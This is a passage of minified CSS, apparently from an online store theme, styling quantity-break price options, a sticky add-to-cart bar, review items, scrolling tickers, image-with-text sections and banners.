rgb(var(--accent-color));border-radius:var(--benefit-border-radius);white-space:nowrap}.quantity-break__benefit--solid{background:rgb(var(--accent-color));color:rgb(var(--color-background))}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem;column-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-breaks-full-width-pickers .select{flex-grow:1}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{padding-left:3.6rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__image{display:none}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start;row-gap:.2rem}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(var(--border-width) / -2);left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;white-space:nowrap}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(100% + (var(--border-width) / 2));position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex}.quantity-breaks--vertical .quantity-break,.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__label{row-gap:.7rem}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content{flex-direction:column-reverse}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge.quantity-break--badge-style-1{margin-top:calc(var(--badge-font-size) * var(--badge-line-height))}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge{position:relative;top:0;left:0;margin-top:calc(var(--border-width) * -1);margin-left:calc((var(--border-width) + var(--side-padding)) * -1);margin-right:calc((var(--border-width) + var(--side-padding)) * -1);transform:none;border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:-.7rem}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img{border-top-right-radius:calc(var(--border-radius) - var(--border-width));border-top-left-radius:calc(var(--border-radius) - var(--border-width))}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical.quantity-breaks--vertical-prices-horizontal .quantity-break__right{flex-direction:row}.quantity-breaks--vertical .quantity-break__left{row-gap:.7rem}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: .8rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3{--badge-font-size: 1.3rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.product--product-images-one .product__media-item:not(:first-child),.product--product-images-one media-gallery .slider-buttons,.product--product-images-one media-gallery .thumbnail-slider{display:none!important}.background-secondary .featured-product{padding:0 1.5rem 1.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker .icons-with-text__icon-item{margin-bottom:0}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}.image-with-text--desktop-full-width .image-with-text__content{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 990px){.image-with-text--desktop-full-width .image-with-text__content{padding-left:7rem;padding-right:7rem}}.image-with-text .product-info__image-block{width:100%}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) 